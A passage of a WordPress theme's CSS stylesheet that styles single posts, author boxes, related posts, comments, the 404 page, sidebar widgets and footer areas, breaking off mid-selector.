.post_item_single.format-link .post_content,
.post_item_single.format-status .post_content {
  padding: 0;
  text-align: left; }

.post_item_single.format-quote .post_content {
  background-color: transparent;
  padding-top: 0; }

.section_title {
  margin: 0 0 0.8em;
  text-align: left;
  font-size: 2.750em; }

/* 8.1 Post header
------------------------------------------------------ */
.post_item_single > .post_featured {
  margin-bottom: 2.1em;
  text-align: left; }

.post_item_single:after {
  content: ' ';
  display: block;
  width: 100%;
  height: 0;
  clear: both; }

.post_item_single > .post_featured > img {
  width: auto;
  max-height: 80vh; }

.post_featured.post_attachment {
  margin-bottom: 0.5em; }

.entry-caption {
  text-align: center;
  font-style: italic; }

.post_item_single .post_header_single {
  margin-bottom: 1.5em; }

.post_item_single .post_content > h1:first-child,
.post_item_single .post_content > h2:first-child,
.post_item_single .post_content > h3:first-child,
.post_item_single .post_content > h4:first-child,
.post_item_single .post_content > h5:first-child,
.post_item_single .post_content > h6:first-child,
.post_item_single .post_content > .vc_row:first-child h1:first-child,
.post_item_single .post_content > .vc_row:first-child h2:first-child,
.post_item_single .post_content > .vc_row:first-child h3:first-child,
.post_item_single .post_content > .vc_row:first-child h4:first-child,
.post_item_single .post_content > .vc_row:first-child h5:first-child,
.post_item_single .post_content > .vc_row:first-child h6:first-child,
.post_item_single .post_title {
  margin-top: -0.2em; }

.post_item_single .post_header_single .post_title {
  margin-bottom: 0; }

/* 8.2 Post footer
------------------------------------------------------ */
.post_item_single .post_content > .post_meta_single {
  font-size: 1em;
  line-height: 1.375em;
  margin-top: 2.4em;
  letter-spacing: 0;
  overflow: hidden;
  clear: both; }

.post_item_single .post_content > .post_meta_single .post_tags {
  float: left;
  display: block;
  max-width: 55%;
  margin-top: 0; }

.post_item_single .post_content > .post_meta_single .post_tags a {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  line-height: 16px;
  padding: 6px 11px;
  margin: 5px 5px 0 0;
  vertical-align: top;
  letter-spacing: 1.2px; }

.post_item_single .post_content > .post_meta_single .post_tags:after {
  display: none; }

/* Social share in the single post/page */
.post_item_single .post_content > .post_meta_single .post_share {
  float: right;
  display: block;
  max-width: 40%; }

.post_item_single .post_content > .post_meta_single .post_share:before {
  display: none; }

.post_item_single .post_content > .post_meta_single .post_share .social_item {
  margin: 0 0 0.6em 0.6em;
  font-size: 1.1rem; }

.post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon {
  display: block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  background: transparent !important; }

/* 8.3 Post author
------------------------------------------------------ */
.author_info {
  margin-top: 3.4em;
  padding: 2.7em 3.2em;
  position: relative; }

.author_avatar {
  width: 150px;
  height: 150px;
  line-height: 150px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  top: 3rem;
  left: 3.2rem; }

.author_avatar img {
  width: 100%;
  height: auto;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.author_description {
  padding-left: 198px; }

.author_title {
  margin-top: 0;
  margin-bottom: 0.75em;
  font-size: 31px;
  font-weight: 500;
  letter-spacing: 0; }

.author_bio p {
  margin: 0; }

.author_bio p + p {
  margin-top: 0.6em; }

.author_bio .author_link {
  display: block;
  margin-top: 2.4em;
  font-style: normal;
  letter-spacing: 1.9px;
  text-transform: uppercase;
  position: relative;
  font-size: 14px;
  font-weight: 500; }

.author_bio .author_link:after {
  content: '\e96b';
  font-family: "fontello";
  margin-left: 0.66em;
  font-weight: 400;
  position: relative;
  top: -1px; }

.author_bio .socials_wrap {
  margin-top: 1em; }

/* 8.4 Related posts
------------------------------------------------------ */
.related_wrap {
  margin-top: 4em;
  padding-top: 3.8em;
  border-top: 1px solid #eee; }

.related_wrap .related_item {
  text-align: left; }

.related_wrap .post_categories {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px; }

.related_wrap .post_categories ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block; }

.related_wrap .post_categories li {
  display: inline-block;
  margin: 0; }

.related_wrap .post_categories li + li {
  margin-left: 0.5em; }

.related_wrap .post_categories li:nth-child(n+3) {
  display: none; }

.related_wrap .post_title {
  margin: 0 0 0.55em;
  font-size: 25px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 26px; }

.related_wrap .post_date {
  font-size: 0.7368em; }

/* Style 1 */
.related_wrap .related_item_style_1 .post_featured .post_header {
  display: block;
  max-width: 70%;
  padding: 3em 2em;
  position: absolute;
  z-index: 8;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.related_wrap .related_item_style_1.format-video .post_featured.with_thumb .post_video_hover {
  top: 90%; }

.related_wrap .related_item_style_1 .post_title {
  margin: 0.8em 0;
  letter-spacing: 1px;
  line-height: 1.5em; }

/* Style 2 */
.related_wrap .related_item_style_2 .post_featured {
  margin-bottom: 1.8em; }

.related_wrap .related_item_style_2 .post_featured img {
  width: 100%; }

.related_wrap .related_item_style_2 .post_date {
  font-size: 12px;
  line-height: 1.4em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.6px; }

/* Style 3 */
.related_wrap .related_item_style_3.related_item {
  text-align: left;
  border-bottom: 1px solid #c1c1c1; }

.related_wrap .related_wrap_slider .related_item_style_3.related_item {
  border-bottom: none; }

.related_wrap .related_item_style_3 .post_date {
  font-size: 1em;
  line-height: inherit;
  vertical-align: baseline; }

.related_wrap .related_item_style_3 .post_date [class^="icon-"] {
  font-size: 1.2em;
  line-height: inherit;
  margin-right: .3em;
  margin-left: 0;
  vertical-align: baseline; }

.related_wrap .columns_wrap .column-1_4:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(3) .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(4) .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:nth-last-child(3) .related_item_style_3,
.related_wrap .columns_wrap .column-1_2:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_2:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_1:last-child .related_item_style_3 {
  border-bottom: none; }

/* 8.5 Comments
-------------------------------------------------------- */
.body_style_fullscreen .comments_wrap {
  margin-bottom: 3em; }

.comment_body {
  padding: 2.2em 2em;
  position: relative; }

/* Comment list */
.comments_list_wrap {
  margin-top: 2.1em;
  padding-top: 3.75em;
  border-top: 1px solid #eee;
  overflow: hidden; }

.comments_list_wrap .comments_closed {
  margin-top: 2em;
  color: #1d1d1d; }

.comments_list_wrap > ul {
  padding: 0;
  margin: 0;
  list-style: none; }

.comments_list_wrap ul li + li,
.comments_list_wrap li > ul > li {
  padding-top: 2.5em; }

.comments_list_wrap ul > li {
  display: block;
  overflow: hidden;
  position: relative;
  min-height: 6em;
  margin: 0; }

.comments_list_wrap ul > li:before {
  display: none; }

.comments_list_wrap ul ul {
  margin-left: 2.5em;
  padding-left: 0; }

.comments_list_wrap ul ul ul ul ul {
  margin-left: 0; }

.comments_list_wrap li + li,
.comments_list_wrap li ul {
  margin-top: 0; }

.comments_list_wrap .comment_author_avatar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  top: 2.65em;
  left: 2.65em; }

.comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
.comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
  outline: none; }

.comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
  content: ' ';
  display: block;
  border: 12px solid transparent;
  border-top-color: #ddd;
  position: absolute;
  z-index: 1;
  top: -14px;
  right: -14px;
  width: 0;
  height: 0;
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg); }

.comments_list_wrap .comment_author_avatar img {
  width: 100%; }

.comments_list_wrap .comment_content {
  padding-left: 6em;
  overflow: hidden; }

.comments_list_wrap .comment_info {
  margin: -2px 0 0.7em;
  position: relative; }

.comments_list_wrap .comment_author {
  margin: 0 0.85em 0 0;
  display: inline-block; }

.comments_list_wrap .comment_posted {
  display: inline-block;
  position: relative;
  vertical-align: baseline;
  font-size: 12px;
  line-height: 1.4em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.6px; }

.comments_list_wrap .comment_counters {
  display: none !important; }

.comments_list_wrap .comment_posted_label {
  display: none; }

.comments_list_wrap .comment_counters,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  display: inline-block;
  vertical-align: baseline; }

.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  margin-right: 0; }

.comments_list_wrap .comment_time {
  display: none; }

.comments_list_wrap .comment_not_approved {
  padding: 0.2em 0 0.5em 0;
  font-style: italic; }

.comments_list_wrap .comment_text {
  margin-bottom: 0.5em; }

.comments_list_wrap .comment_text p {
  margin: 0; }

.comments_list_wrap .comment_text p + p {
  margin-top: 0.6em; }

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ol {
  margin: 0;
  padding: 0 0 0 1.5em; }

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  display: list-item; }

.comments_list_wrap .comment_text ul {
  list-style: disc outside; }

.comments_list_wrap .comment_text ul ul {
  list-style-type: circle; }

.comments_list_wrap .comment_text ul ul ul {
  list-style-type: square; }

.comments_list_wrap .comment_text ul ul ul ul {
  list-style-type: disc; }

.comments_list_wrap .comment_text ol {
  list-style: decimal outside; }

.comments_list_wrap .comment_text ol ol {
  list-style-type: lower-alpha; }

.comments_list_wrap .comment_text ol ol ol {
  list-style-type: upper-roman; }

.comments_list_wrap .comment_text ul > li > ul,
.comments_list_wrap .comment_text ol > li > ol {
  margin-top: 0.5em; }

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  min-height: 0;
  padding: 0;
  margin: 0 0 0.5em 0;
  overflow: visible; }

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol,
.comments_list_wrap .comment_text ol > li {
  border: none; }

.comments_list_wrap .comment_reply {
  font-size: 14px;
  line-height: 1.2em;
  font-weight: 500;
  letter-spacing: 1.6px;
  margin-top: 1.4em;
  text-transform: uppercase; }

.comments_list_wrap .comment_reply a:after {
  content: '\e96b';
  font-family: "fontello";
  margin-left: 0.8em;
  display: inline-block;
  font-weight: 400; }

/* Trackbacks and pingbacks */
.comments_list > li.pingback,
.comments_list > li.trackback {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
  padding-right: 4em;
  padding-top: 1em;
  min-height: 0;
  position: relative; }

.comments_list > li.pingback + li,
.comments_list > li.trackback + li {
  margin-top: 1em; }

.comments_list > li.pingback p,
.comments_list > li.trackback p {
  font-style: italic;
  padding-bottom: 0.8em; }

.comments_list > li.pingback p a,
.comments_list > li.trackback p a {
  font-style: normal; }

.comments_list > li .edit-link {
  position: absolute;
  z-index: 1;
  top: 1em;
  right: 0; }

/* Comments form */
.comments_form_wrap {
  margin-top: 2.1em;
  padding-top: 3.8em;
  border-top: 1px solid #eee;
  overflow: hidden; }

.comments_list_wrap + .comments_form_wrap {
  margin-top: 4.4em; }

.comments_form_wrap form {
  position: relative; }

.comments_wrap .comments_list_wrap .comments_form_title {
  margin-top: 1.5em;
  position: relative; }

.comments_wrap #cancel-comment-reply-link {
  font-size: 0; }

.comments_wrap #cancel-comment-reply-link:before {
  content: '\e916';
  font-family: "fontello";
  font-size: 18px;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center; }

.comments_wrap .comments_notes {
  font-size: 0.8667em; }

.comments_wrap .comments_field {
  margin-bottom: 10px; }

.comments_wrap .comments_author,
.comments_wrap .comments_email {
  width: calc(50% - 5px);
  float: left; }

.comments_wrap .comments_email {
  float: right; }

.comments_wrap .comments_url {
  clear: both; }

.comments_wrap .comments_comment:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.comments_wrap .comments_field label {
  display: none; }

.comments_wrap .comments_field input[type="checkbox"] + label,
.comments_wrap .comments_field input[type="radio"] + label {
  display: block; }

.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
  width: 100%;
  padding: 1.02em 1.3em; }

.comments_wrap .comments_field textarea {
  min-height: 10em; }

/* Submit button */
.comments_wrap .form-submit {
  margin: 2em 0 0; }

.comments_wrap .form-submit:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.comments_wrap .form-submit input[type="submit"] {
  display: inline-block; }

form .error_field {
  border-color: #e4292b !important;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

/* Social login in the comment form */
.comments_form_wrap form .wp-social-login-widget {
  position: absolute;
  z-index: 1;
  top: -6.2em;
  right: 0; }

.comments_form_wrap form .wp-social-login-widget .wp-social-login-connect-with {
  display: none; }

.comments_form_wrap form .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0; }

/* 8.6 Page 404
-------------------------------------------------------------- */
.post_item_404 .post_content {
  padding: 0;
  overflow: hidden; }

.post_item_404 .page_title {
  float: left;
  width: 50%;
  font-size: 17em;
  line-height: 0.8em;
  margin: 0;
  margin-top: 0 !important;
  letter-spacing: 0;
  text-align: center;
  hyphens: none; }

.post_item_404 .page_info {
  float: left;
  width: 50%;
  text-align: left;
  padding: 0 0 0 5rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.post_item_404 .page_subtitle {
  margin: 0;
  letter-spacing: 1px; }

.post_item_404 .page_description {
  margin-top: 1.4em;
  margin-bottom: 1.6em;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.4em; }

.post_item_404 .go_home:after {
  content: '\e93a';
  font-family: "fontello";
  margin-left: 0.5em;
  line-height: inherit;
  display: none; }

/* 8.7 Page 'No search results' and 'No archive results'
-------------------------------------------------------- */
.post_item_none_search .post_content {
  padding: 1.5em 0; }

.post_item_none_search .page_title,
.post_item_none_archive .page_title {
  font-size: 9em;
  line-height: 0.9em;
  margin-top: -20px !important; }

/* 9. Sidebars
-------------------------------------------------------------- */
/* Common rules */
.sidebar .widget {
  padding: 2.9em 2.2rem 3em;
  border-top: 3px solid #000; }

.sidebar .widget + .widget {
  margin-top: 2.8rem; }

.sidebar .widget + .widget.widget_bg_image,
.sidebar .widget + .widget.widget_fullwidth {
  border-top: none;
  padding-top: 4rem;
  padding-bottom: 4rem; }

.sidebar .widget.widget_bg_image + .widget,
.sidebar .widget.widget_fullwidth + .widget {
  border-top: none;
  margin-top: 0; }

footer .widget,
.widget_area .widget {
  font-size: 15px; }

.widget p {
  margin: 0; }

.widget p + p,
.widget p + div,
.widget p + form {
  margin-top: 1em; }

.widget .widgettitle {
  font-size: 1.125em;
  line-height: 1.35em; }

.widget .widget_title,
.widget .widgettitle,
.widget.widget_block h1,
.widget.widget_block h2,
.widget.widget_block h3,
.widget.widget_block h4,
.widget.widget_block h5,
.widget.widget_block h6 {
  margin-top: 0;
  margin-bottom: 1.86em; }

.widget .widget_title,
.widget .widgettitle,
.widget.widget_block h2 {
  font-size: 18px;
  font-weight: 600; }

.widget_fullwidth .widget_title,
.widget_fullwidth .widgettitle {
  text-align: center; }

.widget ul {
  margin: 0;
  padding-left: 1em;
  list-style-type: none; }

.widget ul ul ul ul {
  /* Remove padding for the levels 4+ */
  padding-left: 10px; }

.widget li {
  position: relative; }

.widget ul > li:before {
  content: ' ';
  display: block;
  width: 4px;
  height: 4px;
  line-height: 4px;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0.74em;
  left: -0.9em;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.widget ul.wp-block-social-links > li:before {
  display: none; }

.widget li a img {
  vertical-align: baseline; }

.widget > ul > li:first-child {
  margin-top: 0; }

.widget > ul > li:last-child {
  margin-bottom: 0; }

/* Widgets above and below the page (content and sidebar) */
.widgets_above_page_wrap,
.widgets_above_content_wrap {
  font-size: 1em;
  margin-bottom: 6em; }

.widgets_below_content_wrap,
.widgets_below_page_wrap {
  font-size: 1em;
  margin-top: 6em; }

.widgets_below_page_wrap {
  clear: both; }

/* Widget: Calendar */
.widget_calendar .wp-calendar-nav, .wp-block-calendar .wp-calendar-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  margin-top: 1em; }

.wp-block-calendar table,
.widget_calendar table {
  width: 100%;
  position: relative; }

.wp-block-calendar caption,
.widget_calendar caption {
  padding-bottom: 1.4em;
  line-height: 16px;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px; }

.widget_calendar table > thead > tr,
.widget_calendar table > thead > tr {
  background-color: transparent !important; }

.wp-block-calendar th,
.wp-block-calendar td,
.widget_calendar th,
.widget_calendar td {
  font-size: 14px !important;
  line-height: 1.5em;
  font-weight: 400 !important;
  font-style: normal;
  text-align: center;
  text-transform: uppercase;
  padding: 2px;
  border: none !important;
  background-color: transparent !important;
  width: 14.2857%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.wp-block-calendar th,
.widget_calendar th {
  font-size: 16px !important;
  font-weight: 700 !important;
  padding-bottom: 11px; }

.wp-block-calendar td,
.widget_calendar td {
  line-height: 2.15em;
  padding: 0;
  letter-spacing: 1px; }

.wp-block-calendar tbody td a,
.widget_calendar tbody td a {
  display: block;
  position: relative;
  font-weight: normal;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.wp-block-calendar a {
  text-decoration: none; }

.wp-block-calendar tbody td a:after,
.widget_calendar tbody td a:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 1px;
  left: 50%;
  transform: translateX(-50%);
  width: 4px;
  height: 4px;
  line-height: 4px;
  text-align: center;
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.wp-block-calendar td#today,
.widget_calendar td#today {
  position: relative;
  z-index: 2; }

.wp-block-calendar td#today:before,
.widget_calendar td#today:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 2.25em;
  height: 2.25em;
  line-height: 2.25em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.widget_calendar tfoot {
  position: relative;
  top: 0.6em; }

.wp-block-calendar nav,
.widget_calendar nav {
  text-transform: none !important; }

.wp-block-calendar nav .wp-calendar-nav-prev,
.widget_calendar nav .wp-calendar-nav-prev {
  text-align: left;
  overflow: hidden;
  padding-top: 7px; }

.wp-block-calendar nav .wp-calendar-nav-next,
.widget_calendar nav .wp-calendar-nav-next {
  text-align: right;
  padding-top: 7px; }

.wp-block-calendar nav a,
.widget_calendar nav a {
  position: relative; }

.wp-block-calendar nav .wp-calendar-nav-prev a,
.widget_calendar nav .wp-calendar-nav-prev a {
  padding-left: 0.3em; }

.wp-block-calendar nav .wp-calendar-nav-next a,
.widget_calendar nav .wp-calendar-nav-next a {
  padding-right: 0.3em; }

.wp-block-calendar nav a:before,
.widget_calendar nav a:before {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1.2em;
  display: inline-block; }

.wp-block-calendar nav .wp-calendar-nav-prev a:before,
.widget_calendar nav .wp-calendar-nav-prev a:before {
  content: '\e837';
  font-family: "fontello"; }

.wp-block-calendar nav .wp-calendar-nav-next a:before,
.widget_calendar nav .wp-calendar-nav-next a:before {
  content: '\e836';
  font-family: "fontello";
  left: auto;
  right: 0; }

.wp-block-calendar nav a,
.widget_calendar nav a {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px; }

/* Widget: Recent Posts */
.widget_recent_entries .post-date {
  display: inline-block;
  margin-left: 0.5em; }

/* Widget: Comments */
.widget_recent_comments ul {
  padding-left: 1.9em; }

.widget_recent_comments ul > li {
  font-size: 14px;
  font-style: italic;
  line-height: 22px; }

.widget_recent_comments ul > li a,
.widget_recent_comments ul > li span {
  font-style: normal; }

.widget_recent_comments ul > li:before {
  content: '\e957';
  font-family: "fontello";
  background: transparent !important;
  top: 3px;
  left: -1.8em;
  font-size: 1.1em;
  width: auto;
  height: auto;
  line-height: 1;
  font-style: normal;
  font-weight: 400; }

.widget_recent_comments .comment-author-link {
  font-weight: 600;
  font-size: 15px; }

.widget_recent_comments ul > li + li {
  margin-top: 24px; }

/* Widgets: WP Search, WooCommerce Products Search and bbPress Forums Search */
.widget_search form,
.wp-block-search,
.woocommerce.widget_product_search form,
.widget_display_search form,
#bbpress-forums #bbp-search-form {
  width: 100%;
  overflow: hidden;
  position: relative; }

.wp-block-search:after,
.widget_search form:after,
.woocommerce.widget_product_search form:after,
.widget_display_search form:after,
#bbpress-forums #bbp-search-form:after {
  content: '\e8eb';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 0;
  top: 50%;
  right: 1.2em;
  margin-top: -0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: none; }

.wp-block-search .wp-block-search__input,
.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
  padding: 1.25em 1.5em;
  padding-right: 3em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%; }

.widget_search input.search-submit,
.woocommerce.widget_product_search .search_button,
.widget_display_search #bbp_search_submit,
#bbpress-forums #bbp-search-form #bbp_search_submit {
  display: block;
  text-indent: -1000px;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 4em;
  height: 100%;
  padding: 0;
  border: none !important;
  background: none !important;
  cursor: pointer;
  display: none; }

.wp-block-search .wp-block-search__label {
  display: none; }

/* Widget: RSS */
.widget_rss .widget_title a {
  display: inline-block;
  margin-right: 6px; }

.widget_rss .widget_title a:first-child:before {
  content: '\e8ed';
  font-family: "fontello";
  display: inline-block;
  font-size: 0.9em; }

.widget_rss .widget_title img {
  display: none; }

.widget_rss li:before {
  display: none; }

.widget_rss li + li {
  margin-top: 1em; }

/* Widgets: WP Tag Cloud and WooCommerce Tag Cloud */
.widget_product_tag_cloud,
.widget_tag_cloud,
.wp-block-tag-cloud {
  overflow: hidden; }

.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a,
.wp-block-tag-cloud a {
  display: block;
  float: left;
  padding: 6px 10px;
  margin: 0 5px 5px 0;
  font-size: 12px !important;
  line-height: 16px;
  font-weight: 500;
  letter-spacing: 1.8px;
  text-transform: uppercase;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

/* Widget: Instagram Feed */
#sb_instagram .sbi_header_text {
  padding-top: 0 !important;
  margin-top: -2px; }

#sb_instagram .sb_instagram_header {
  padding: 0 !important;
  margin-bottom: 0.5em !important; }

.footer_fullwidth #sb_instagram .sb_instagram_header {
  float: none;
  text-align: center;
  overflow: hidden; }

.footer_fullwidth #sb_instagram .sb_instagram_header > a {
  float: none;
  display: inline-block;
  overflow: hidden; }

#sb_instagram .sb_instagram_header h3 {
  font-size: 1.2308em;
  line-height: 1.5em; }

#sb_instagram .sb_instagram_header p {
  font-size: 1em;
  line-height: 1.5em; }

#sb_instagram #sbi_load {
  margin-top: 0.5em; }

/* Widget: Instagram */
ul.instagram-pics {
  margin-right: -5px; }

ul.instagram-pics li {
  float: left;
  padding: 0 5px 5px 0;
  margin: 0;
  overflow: hidden;
  width: 33.3333%;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.column-1_3 ul.instagram-pics li {
  width: 25%; }

.column-1_2 ul.instagram-pics li {
  width: 20%; }

.column-1_1 ul.instagram-pics li {
  width: 16.6666%; }

ul.instagram-pics li:before {
  display: none; }

/* 10. Footer areas
-------------------------------------------------------------- */
.footer_default .footer_widgets_wrap {
  padding: 3.5em 0; }

body .footer_default .footer_widgets_wrap .widget {
  margin-top: 1.5em !important;
  margin-bottom: 1.5em !important; }

/* Footer widgets */
.footer_wrap .widget[class*="column-"] {
  margin: 1.5em 0; }

.footer_wrap .vc_col-sm-4 .widget li {
  display: inline-block;
  width: 45%;
  margin-right: 3%;
  vertical-align: top; }

.footer_wrap .vc_col-sm-4 .widget li li {
  display: block;
  width: 100%;
  margin-right: 0%; }

.footer_wrap .footer_fullwidth {
  overflow: hidden; }

.footer_wrap .widget_title,
.footer_wrap .widgettitle {
  text-align: left;
  font-size: 21px;
  font-weight: 600;
  letter-spacing: 0;
  margin-bottom: 1.5em; }

.footer_wrap .footer_fullwidth .widget_title,
.footer_wrap .footer_fullwidth .widgettitle {
  text-align: center; }

/* Footer logo */
.footer_logo_inner {
  padding: 4em 0;
  overflow: hidden;
  text-align: center;
  position: relative; }

.footer_widgets_wrap + .footer_logo_wrap .footer_logo_inner {
  border-top-width: 1px;
  border-top-style: solid; }

.footer_logo_inner:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  width: 1px;
  height: 3em; }

.trx_addons_absent .footer_logo_inner {
  padding: 1em 0; }

.trx_addons_absent .footer_logo_inner:after {
  display: none; }

.footer_logo_inner img {
  max-width: 25%; }

.logo_footer_text {
  font-size: 3.3333em;
  line-height: 1em;
  letter-spacing: 6px;
  margin: 0; }

.logo_footer_image + .logo_footer_text {
  margin: 0.63em 0 2em; }

/* Socials in the default footer */
.footer_socials_inner {
  padding: 2em 0 3em;
  text-align: center; }

/* Menu in the default footer */
.footer_menu_inner {
  padding: 2em 0;
  text-align: center; }

.menu_footer_nav_area > ul,
.footer_wrap .sc_layouts_menu > ul {
  padding: 0;
  margin: 0;
  list-style-type: none; }

.menu_footer_nav_area > ul > li,
.footer_wrap .sc_layouts_menu > ul > li {
  display: inline-block;
  vertical-align: baseline;
  font-size: 12px; }

.menu_footer_nav_area > ul > li + li:before,
.footer_wrap .sc_layouts_menu > ul > li + li:before {
  content: ' ';
  display: inline-block;
  width: 0;
  height: 0.8em;
  margin: 0;
  vertical-align: baseline;
  border-left: 1px dotted #ddd; }

.menu_footer_nav_area > ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 2.5em;
  display: inline-block; }

.mobile_layout .menu_footer_nav_area > ul > li > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 1em; }

.menu_footer_nav_area > ul > li.menu-item-has-children > a,
.footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a {
  padding-right: 3.5em; }

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a {
  padding-right: 2em; }

.menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello";
  right: 2em; }

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  right: 0.5em; }

.menu_footer_nav_area li li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello"; }

.menu_footer_nav_area > ul > li ul,
.footer_wrap .sc_layouts_menu > ul > li ul {
  top: auto;
  bottom: 3em;
  border: 1px solid #ddd; }

.menu_footer_nav_area > ul > li ul ul,
.footer_wrap .sc_layouts_menu > ul > li ul ul {
  top: auto;
  bottom: -1.4em;
  margin-left: 2px; }

.menu_footer_nav_area > ul > li ul ul.submenu_left,
.footer_wrap .sc_layouts_menu > ul > li ul ul.submenu_left {
  margin-left: -2px; }

.menu_footer_nav_area > ul > li ul > li,
.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  font-size: 12px; }

.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  display: block; }

/* Copyright area in the default footer */
.footer_widgets_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_logo_wrap + .footer_copyright_wrap .footer_copyright_inner,
